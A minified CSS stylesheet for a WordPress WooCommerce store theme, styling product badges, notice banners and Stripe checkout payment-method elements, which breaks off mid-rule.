h2.wp-block-heading{font-size:.875rem;font-weight:600;margin-bottom:.75rem}@media screen and (min-width:576px){.widget h2.wp-block-heading{margin-bottom:1.25rem}}.widget_calendar caption{font-weight:500;color:#fff;text-align:center;background-color:var(--theme-primary-color)}.widget_calendar table th{font-weight:400;background:#ddd}.widget_calendar table#wp-calendar{caption-side:top;text-align:center}nav.wp-calendar-nav{padding-top:.75rem;text-align:center}.widget_recent_comments ul li>a:before{display:none}.widget_rss ul li a.rsswidget{display:block;font-weight:500;margin-bottom:.625rem}.widget_rss ul li{margin-bottom:1rem}.search_form{width:100%;position:relative}.search_form button{position:absolute;right:0;top:0;border:none;outline:0;color:#1b1f22!important;background:none!important}.search_form button i{font-size:1rem}.blog-sidebar .widget_nav_menu ul li a:before{position:static;opacity:1;background:none}.blog-sidebar span.badge{display:block}.blog-sidebar .widget ul.children,.blog-sidebar .widget ul.sub-menu{padding-left:15px;margin-top:.5rem}.tagcloud a{color:#021523;background-color:#fff0;border:1px solid var(--bs-border-color);height:2rem;padding-left:1rem;padding-right:1rem;font-size:.875rem!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:5px}.klb-page .post-comments{margin-top:30px}h2.search-title{margin-top:2.5rem;margin-bottom:1.875rem}@media (max-width:991px){.blog-sidebar{margin-top:40px}}.single-product-wrapper form.cart .variations tr{flex-direction:column}.single-product-wrapper form.cart .variations tr .value{padding:0}body.klb-swatches .single-product-wrapper form.cart .variations tr{flex-direction:row}body.klb-swatches .single-product-wrapper form.cart .variations tr .value{padding-top:.9375rem;padding-bottom:.9375rem}.product-type-grouped .quantity{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}section.up-sells h2,.cross-sells h2{font-size:1rem;line-height:initial}@media screen and (min-width:992px){section.up-sells h2,.cross-sells h2{font-size:1.125rem}}.cross-sells{margin-top:1.25rem}@media screen and (min-width:576px){.cross-sells{margin-top:2.5rem}}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p .dokan-btn-theme{border-color:var(--theme-primary-color);color:#fff}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p .dokan-btn-theme:hover{background-color:var(--theme-primary-color)!important;color:#fff;opacity:.9}.widget .social-widget ul li a:before{display:none}.site-social ul li a.filled.social-color{display:flex}.site-footer .widget .menu a:hover{text-decoration:underline}.klb-grid-3.products-grid-module .product-type-2 .product-footer .product-countdown{display:none!important}.klb-grid-3.products-grid-module .product-type-1 .product-footer.bordered{display:none!important}.site-categories>ul>li .sub-menu li a:hover{text-decoration:underline}.woocommerce-grouped-product-list-item__quantity a.product_type_simple{background-color:var(--theme-primary-color);color:#fff;height:50px;line-height:1}.widget .widget-checkbox-list li{position:relative}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form p.comment-form-cookies-consent{display:flex}.site-header .header-row .site-menu .menu>li.mega-menu.menu-item.current-menu-item{position:static}.site-header .header-row .site-menu .menu>li.mega-menu.menu-item.current-menu-item>a{position:relative}p.vendor-customer-registration br{display:none}.single-product-wrapper .woocommerce-product-gallery .thumbnail-badges{position:absolute;top:.75rem;left:.75rem;z-index:1;pointer-events:none;padding-left:inherit}.single-product-wrapper .woocommerce-product-gallery .badge.sale{color:var(--color-red-50);background-color:var(--color-red-600);font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}.single-product-wrapper .woocommerce-product-gallery .badge.organic{color:var(--color-green-800);background:#d4fc79;background:-webkit-gradient(linear,left top,right top,from(#d4fc79),color-stop(50%,#96e6a1));background:linear-gradient(90deg,#d4fc79 0%,#96e6a1 50%);font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}.single-product-wrapper .woocommerce-product-gallery .badge.cold-sale{color:var(--color-cyan-600);background:#a5efff;background:-webkit-gradient(linear,left top,right top,from(#a5efff),color-stop(50%,#e7f8fd));background:linear-gradient(90deg,#a5efff 0%,#e7f8fd 50%);font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery .badge.organic,.single-product-wrapper .woocommerce-product-gallery .badge.cold-sale{font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem}}.single-product-wrapper .woocommerce-product-gallery .badge svg{width:.6875rem;height:.6875rem;margin-right:.1875rem;margin-left:-.125rem}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery .badge svg{width:.875rem;height:.875rem;margin-right:.3125rem}}body .wc-block-components-notice-banner{background:none!important;border:none;padding:0!important;display:block;margin:0}body .wc-block-components-notice-banner svg{display:none}body .wc-block-components-notice-banner__content{margin-bottom:1.25rem;border:1px solid #e5e7eb;margin-top:1.875rem;padding:1rem}body .cart-empty-page .wc-block-components-notice-banner__content{font-size:1.125rem;font-weight:700;text-transform:uppercase;color:#f03e3e}.woocommerce-form-coupon-toggle .wc-block-components-notice-banner__content{margin:0}@media(max-width:480px){.global-notification .notification-countdown span.text-white{display:none}}.site-drawer.site-menu-drawer{z-index:9999999}@media(max-width:600px){.site-header .mini-cart-button:hover .mini-cart-holder.hide{opacity:0;visibility:hidden;pointer-events:auto}}.site-search-drawer-active #search-drawer,.site-categories-drawer-active #categories-drawer{opacity:1;visibility:visible}.klb-notice-ajax{z-index:999999999}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-remove{padding:0;position:relative}.woocommerce-cart-wrapper .shop_table tr td.product-remove a{position:absolute;left:0;top:.625rem}}.filtered-sidebar-active #sidebar.filter-sidebar{z-index:999999999}@media screen and (min-width:992px){.slick-vertical .slick-track{height:100%!important}}table.woocommerce-product-attributes p{margin-bottom:0}wc-order-attribution-inputs{display:none}.product-detail .product_meta{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1;gap:.9375rem;margin-bottom:.9375rem;margin-top:1.875rem}.product-detail .product_meta span:not(.sku){font-size:.8125rem;font-weight:500;color:var(--theme-body-color);position:relative}.product-detail .product_meta a{color:var(--theme-body-color)}.product-detail .product-bottom+.product_meta span.sku_wrapper{display:none}@media(max-width:600px){.site-categories>ul>li .sub-menu{display:none}}.mini-cart-button .woocommerce-mini-cart.product_list_widget{max-height:260px;display:block;overflow-y:auto;padding-left:0}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar{width:3px}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}.site-drawer.site-categories-drawer .site-categories .sub-menu{position:relative;display:none;top:0;left:0;padding-top:0;padding-bottom:.625rem;opacity:1;visibility:visible;pointer-events:auto}.site-drawer.site-categories-drawer .site-categories .menu-item-has-children.active .sub-menu{display:block}@media(max-width:1200px){.site-drawer.site-categories-drawer .site-categories .sub-menu{padding-top:.625rem}}.product-type-variable .price{flex-direction:row;gap:5px}.products .product .sku_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;margin-top:10px}.products .product .sku_wrapper{color:#000;font-weight:600}.products .product .sku_wrapper>span.sku{font-weight:500;color:#6b7280;margin-left:3px}.products .product .klb-product-attributes tr{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.products .product .klb-product-attributes tr td,.products .product .klb-product-attributes tr th{border:0;padding:0;font-size:.75rem}.products .product .klb-product-attributes tr th:after{content:':';margin-right:4px}.products .product .klb-product-attributes{margin-top:5px}.products .product .klb-product-attributes tr th{color:#000;font-weight:600;font-size:.75rem}.products .product .klb-product-attributes tr td{font-weight:500;color:#6b7280}.products .product .klb-product-attributes p{margin-bottom:0}.single .woocommerce-Reviews{width:100%}.password-input .show-password-input{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--color-gray600);font-size:1.3125rem;width:2rem;height:2rem;cursor:pointer;right:.3125rem}.password-input .show-password-input::before{font-family:"klbtheme";content:"\e8b0";line-height:1}.password-input .show-password-input.display-password::before{content:"\e8b1"}.password-input{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:#fff0 none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}a.woocommerce-product-gallery__trigger{position:absolute;left:13px;bottom:15px;display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;overflow:hidden;min-width:50px;height:50px;border-radius:30px;background:rgb(255 255 255 / .9);box-shadow:0 0 5px rgb(0 0 0 / 8%);color:rgb(0 0 0 / .7);font-size:13px;text-decoration:none;font-size:0}a.woocommerce-product-gallery__trigger:before{font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e8c1";display:inline-block;width:50px;height:50px;text-align:center;font-size:19px;line-height:50px}a.woocommerce-product-gallery__trigger img{display:none!important}.klb-single-video+a.woocommerce-product-gallery__trigger{bottom:70px}.wc-stripe-card-icons-container,.wc-stripe-paymentRequest-icons-container{display:inline-block;float:right}ul.payment_methods li[class*=payment_method]{padding:0}li[class*=payment_method] input[type=radio]{margin:0 10px 0 5px}.woocommerce-checkout #payment ul.payment_methods li[class*=payment_method_stripe_]:nth-child(n+2),li[class*=payment_method] input[type=radio]+label:not(.wc-stripe-label-payment-type),ul.payment_methods li[class*=payment_method_stripe_]:nth-child(n+2){margin:0}li.payment_method_stripe_cc .wc-stripe-card-icons-container img.wc-stripe-card-icon{display:inline;float:none;height:26px;max-height:26px;max-width:43px;width:43px}li.payment_method_stripe_payment_request .wc-stripe-paymentRequest-icons-container img:not(.gpay){height:25px;max-height:25px;max-width:25px;width:25px}ul.payment_methods label[for*=payment_method_stripe]:after{clear:right;content:"";display:block}li.payment_method_stripe_cc .wc-stripe-card-icons-container img.wc-stripe-card-icon:nth-child(2n+2){margin:0 2px}li.payment_method_stripe_cc .wc-stripe-card-icons-container img.wc-stripe-card-icon.open.visa{padding-top:2px}ul.payment_methods li[class*=payment_method_stripe_] label>img:first-of-type{float:right!important}.wc-stripe_cc-new-method-container{margin-bottom:1em}.wc-stripe_cc-container .StripeElement:not(.payment-type){background-color:#fff;border-radius:4px;box-sizing:border-box;height:40px;padding:10px 12px;-webkit-transition:box-shadow .15s ease;transition:box-shadow .15s ease}input.wc-stripe-klarna-category,input.wc-stripe-payment-type{display:none!important}body .wfacp_main_form.woocommerce .wc-stripe-save-source label.checkbox{padding:0!important}input[type=radio]+label.wc-stripe-label-payment-type,label.wc-stripe-label-klarna-category,label.wc-stripe-label-payment-type{color:#000;display:block;margin-bottom:1em;padding:0!important}.theme-flatsome div.wc-stripe-saved-methods-container{margin:0 0 1em}label.wc-stripe-label-klarna-category:before,label.wc-stripe-label-payment-type:before{background:#fff;border:2px solid #fff;border-radius:100%;box-shadow:0 0 0 2px #000;content:"";display:inline-block;height:11px;margin-left:4px;margin-right:.5em;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);width:11px}input.wc-stripe-klarna-category:checked+label.wc-stripe-label-klarna-category:before,input.wc-stripe-payment-type:checked+label.wc-stripe-label-payment-type:before{background:#000}label.wc-stripe-label-payment-type:after{content:none!important;display:none!important}.wc-stripe-saved-methods-container .select2-container .select2-selection--single .select2-selection__rendered{padding-left:8px}.select2-results__options li.wc-stripe-select2-container,.wc-stripe-saved-methods-container .select2-container .select2-selection--single .wc-stripe-select2-container{align-items:center;display:flex;height:42px;line-height:42px!important}.select2-container .select2-selection--single .wc-stripe-select2-container:before,.select2-results__options li.wc-stripe-select2-container:before{background-position:50%;background-repeat:no-repeat;background-size:40px 24px;content:"";display:inline-block;height:42px;margin-right:8px;width:40px}.select2-container .select2-selection--single .wc-stripe-select2-container.visa:before,.select2-results__options li.wc-stripe-select2-container.visa:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/visa.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.americanexpress:before,.select2-container .select2-selection--single .wc-stripe-select2-container.amex:before,.select2-results__options li.wc-stripe-select2-container.americanexpress:before,.select2-results__options li.wc-stripe-select2-container.amex:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/amex.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.discover:before,.select2-results__options li.wc-stripe-select2-container.discover:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/discover.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.mastercard:before,.select2-results__options li.wc-stripe-select2-container.mastercard:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/mastercard.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.diners:before,.select2-container .select2-selection--single .wc-stripe-select2-container.dinersclub:before,.select2-results__options li.wc-stripe-select2-container.diners:before,.select2-results__options li.wc-stripe-select2-container.dinersclub:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/diners.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.jcb:before,.select2-results__options li.wc-stripe-select2-container.jcb:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/jcb.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_sepa:before,.select2-results__options li.wc-stripe-select2-container.stripe_sepa:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/sepa.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_amazonpay:before,.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_upm.amazon_pay:before,.select2-results__options li.wc-stripe-select2-container.stripe_amazonpay:before,.select2-results__options li.wc-stripe-select2-container.stripe_upm.amazon_pay:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/amazon_pay.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_cashapp:before,.select2-results__options li.wc-stripe-select2-container.stripe_cashapp:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cashapp.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_upm.revolut_pay:before,.select2-results__options li.wc-stripe-select2-container.stripe_upm.revolut_pay:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/revolut_pay.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_becs:before,.select2-results__options li.wc-stripe-select2-container.stripe_becs:before,.select2-results__options li.wc-stripe-select2-container.wc-stripe-ach:before{display:none}#wc-stripe-card-element.payment-type{height:100%;padding:0}.payment_methods .wc-stripe-save-source,.wc-stripe_cc-new-method-container .wc-stripe-save-source{align-items:center;display:flex;justify-content:flex-start;margin-top:10px}.payment_methods .wc-stripe-save-source .save-source-label,.wc-stripe_cc-container .wc-stripe-save-source .save-source-label{display:block;margin:0 0 0 5px;padding:0}.payment_methods .wc-stripe-save-source input[type=checkbox][name$=_save_source_key],.wc-stripe_cc-container .wc-stripe-save-source input[type=checkbox][name=stripe_cc_save_source_key]{height:20px;opacity:0;position:absolute!important;width:20px}.payment_methods .wc-stripe-save-source label.checkbox,.wc-stripe_cc-container .wc-stripe-save-source label.checkbox{position:relative}.payment_methods .save-source-checkbox,.wc-stripe_cc-container .save-source-checkbox{background-color:#fff;border:1px solid #bababa;border-radius:3px;display:block;height:20px;position:relative;width:20px}.payment_methods .save-source-checkbox:after,.wc-stripe_cc-container .save-source-checkbox:after{content:"";left:0;position:absolute;top:0}.wc-stripe-save-source input[type=checkbox]:checked+.save-source-checkbox:after,.wc-stripe_cc-container .wc-stripe-save-source input[type=checkbox]:checked+.save-source-checkbox:after{border:solid #2196f3;border-width:0 3px 3px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:12px;left:6px;top:2px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:7px}li.payment_method_stripe_applepay,li.payment_method_stripe_googlepay,li.payment_method_stripe_payment_request{display:none}#payment #place_order.wc-stripe-hide,#place_order.wc-stripe-hide,.woocommerce-checkout-review-order #payment #place_order.wc-stripe-hide{height:0!important;opacity:0!important;padding:0!important;position:absolute!important;width:0!important;z-index:-1000!important}.wc-stripe-product-checkout-container{display:none;width:100%}.wc-stripe-product-checkout-container.bottom{margin-top:1em}.wc-stripe-product-checkout-container.top{margin-bottom:1em}.wc-stripe-product-checkout-container.active{display:block}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods,.wc-stripe-product-checkout-container ul.wc_stripe_product_payment_methods{list-style:none;margin:0;padding:0}.wc-stripe-cart-checkout-container{clear:both;margin:0;padding:0}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods{margin:0}.wc-stripe-cart-checkout-container 